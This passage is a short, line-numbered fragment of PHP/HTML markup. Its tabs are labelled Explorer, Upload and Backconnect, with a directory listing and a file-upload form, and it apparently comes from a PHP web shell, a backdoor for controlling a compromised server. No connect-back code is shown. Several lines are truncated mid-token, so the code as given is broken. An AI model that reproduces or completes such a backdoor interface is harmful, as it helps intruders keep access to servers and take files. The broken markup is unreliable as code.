
aria-selected="false" aria-controls
id="tabBtn5">Backconnect</button>
369
  </div>
370
371
  <!-- Explorer Tab -->
372
  <section id="tab-1" class="tab-co
active" role="tabpanel" aria-
labelledby="tabBtn1" tabindex="0">
373
    <?= renderTable($dir) ?>
374
  </section>
375
376
  <!-- Upload Tab -->
377
  <section id="tab-2" class="tab-co
role="tabpanel" aria-labelledby="ta
tabindex="0">
378
    <h2>Upload File</h2>
379
    <?= $uploadMsg ?? '' ?>
380
    <form method="post" 
enctype="multipart/form-data">